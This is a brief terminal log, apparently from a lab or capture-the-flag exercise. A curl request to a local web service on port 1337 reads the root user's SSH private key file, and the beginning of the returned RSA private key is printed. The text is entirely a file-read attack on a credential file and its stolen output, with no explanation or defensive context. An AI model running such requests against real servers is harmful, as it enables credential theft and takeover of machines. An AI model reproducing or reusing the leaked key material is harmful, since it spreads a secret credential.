 $ curl -k https://localhost:1337/root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAwwvvVIS3//uz+Mpg24l51p48akveZgI8bDQDun7y9BKhRDWg
GzIzCpt7NcVWVN2llo9KOL3c3EZZxGOaTbzpINZxSWj3/WWBYhNqmKQRsgJzbPv2
kOe/XwWw8Bt9TuFAd7GUbylpbyHOES7siXFUd/XP503ehllp/JFp0G+2YPkYPGbi
0EISJcNFPNnRlXIQs3Fte0QqFiPE9nPycSMqvGz8a9OtaPGlmOZ3wP56jxxIBT0I
SrkfuLGw7b9VN05jJ33EMtDGRyyDLljFXv7t5OktkC0omumXyWG2KRRe3Avn4RMI
V+IE0rS8N2pIymRF3u8U/9YMX/Ps2EPvNQFkTQIDAQABAoIBAQCXXa/Ce6z/76pf
rU81kJ8JO4vPQkm6CIozvroWBWcumzaj5Kn38SFDXh5kQF0bR1e2XEVRe6bnG4GW